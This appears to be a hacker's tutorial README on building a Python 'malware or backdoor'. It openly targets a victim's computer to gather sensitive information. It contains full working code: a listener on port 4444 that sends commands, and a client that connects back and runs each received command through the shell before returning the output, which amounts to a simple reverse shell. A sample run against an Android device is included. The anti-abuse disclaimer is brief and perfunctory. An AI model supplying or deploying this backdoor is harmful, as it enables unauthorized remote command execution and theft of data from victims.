- twitter : ghostman_s3c
- tele : @ghostman_s3c
- facebook : Adonis Bertha
- Group Facebook : GhostMan Security
this is a basic project on how to create malware or backdoor , to get some sensitive information of the victim in cmd , as well as you can gain more knowledge about network security
When talking about security related issues for networks and computers, we will come across the word backdoor. Backdoor for me is like a mystery and always urges to explore. So what are backdoors?
- In a simple and common understanding, a backdoor is a backdoor and is created by hackers to sneak into a system after they have entered for the first time.
- And what makes me even more curious is how the backdoor is created? After wandering around on the Internet, I also figured out how to create a simple backdoor in Python.
- and also remind that, you can't abuse it for illegal purposes, because, if you have an IP or a Proxy that can open Port Route, and it's very dangerous to everyone around.
note : To make it easier to understand, we should have basic knowledge of network programming as well as knowledge of computer networks.

The malware or backdoor is built according to the Client/Server model. In which the server is controlled by us, the client is the victim's computer Backdoor is written in Python language and uses Python's socket mail.
Backdoor uses TCP/IP and IPv4 protocols to communicate between Client and Server.

first you create me a file named 'server.py' and use python socket to create a server like a server of a certain website
import socket
admin_host = '0.0.0.0'
admin_port = 4444
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
s.bind((admin_host, admin_port))
s.listen(1)
print("[*] Listening..")
all_connect, address = s.accept()
print("Found Address :", address)
all_connect.send(b'whoami')
output = all_connect.recv(10024)
print("Output : \n" + "User :", output.decode())
all_connect.send(b'pwd')
output = all_connect.recv(10024)
print("Output : \n" + "path :", output.decode())
all_connect.send(b'uname -o')
output = all_connect.recv(10024)
print("Output : \n" + "system :", output.decode())
The above code creates a server that listens for connections from clients. Receive connection and send message to client.
-
First we need to import python's socket library and create a socket. AF_INET parameter for IPv4, SOCK_STREAM parameter TCP.
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM) -
Our code uses 2 variables
admin_hostandadmin_portto specify the server's IP address and listening port. IP is a string, and PORT is an integer. -
The generated socket cannot be reused.
s.setsockopt(socket.SOL_SOCKET,socket.SO_REUSEADDR,1)to avoid errors. -
s.bind()is used to bind the socket to the address. In TCP sockets are distinguished by IP and port pairs. So the parameter passed is a tuple of IP and port. -
s.listen()server starts listening for connections on the previously associated address. The parameter passed in is meant to accept only a certain number of connections. -
s.accept()accept incoming connections.

import socket
import subprocess
conn_host = '192.168.1.8'
conn_port = 4444
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((conn_host, conn_port))
output_from_server_attacker = s.recv(1024)
data = subprocess.check_output(
output_from_server_attacker,
shell=True
)
s.send(data)
output_from_server_attacker = s.recv(1024)
data = subprocess.check_output(
output_from_server_attacker,
shell=True
)
s.send(data)
output_from_server_attacker = s.recv(1024)
data = subprocess.check_output(
output_from_server_attacker,
shell=True
)
s.send(data)
The client also uses some functions like server. But the difference is that s.connect() connects to the IP and PORT of the listening server.
- Run a test and see the results.
- Note: Must run the server first and then run the client. So finished malware or backdoor code in python. Next, let's check it out with me

root@localhost ~# python server.py
[*] Listening..
Found Address : ('192.168.1.8', 58036)
Output :
User : u0_a193
Output :
path : /data/data/com.termux/files/home
Output :
system : Android